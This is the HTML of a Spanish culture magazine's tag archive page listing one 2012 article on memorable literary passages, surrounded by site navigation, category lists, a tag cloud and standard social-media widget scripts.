<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

	
	        <h1 class="archive-title">el amor en los tiempos del cólera Archivo</h1>
	    
	<div id="archive-posts">
	<ul class="hfeed posts-default clearfix">		<li class="clearfix post-548 post type-post status-publish format-standard has-post-thumbnail hentry category-literatura tag-don-quijote tag-el-amor-en-los-tiempos-del-colera tag-el-principito tag-fragmentos-literarios tag-grandes-esperanzas tag-relampagos">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/esos-fragmentos-literarios-inolvidables/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2012/04/beso-grandes-esperanzas-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb wp-post-image" alt="Si  el artículo pasado iba sobre personajes inolvidables de la literatura, ¿por qué no  hacer éste sobre “fragmentos” inolvidables? Hay libros que se te pierden en la memoria, sabes que [&hellip;]" title="Esos fragmentos literarios inolvidables" decoding="async" /><span class="entry-meta"><span class="entry-comments">4</span><abbr class="published" title="2012-04-03T11:18:46+01:00">3 abril, 2012</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/esos-fragmentos-literarios-inolvidables/" rel="bookmark">Esos fragmentos literarios inolvidables</a></h3>						<div class="entry-summary">
				<p>Si  el artículo pasado iba sobre personajes inolvidables de la literatura, ¿por qué no  hacer éste sobre “fragmentos” inolvidables? Hay libros que se te pierden en la memoria, sabes que [&hellip;]</p>
			</div>
					</li>
		</ul><!-- .posts-default -->    
 
	    	<div class="navigation clearfix">
			<div class="floatleft"></div>
			<div class="floatright"></div>
		</div>
    	</div><!-- #archive-posts -->
	

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
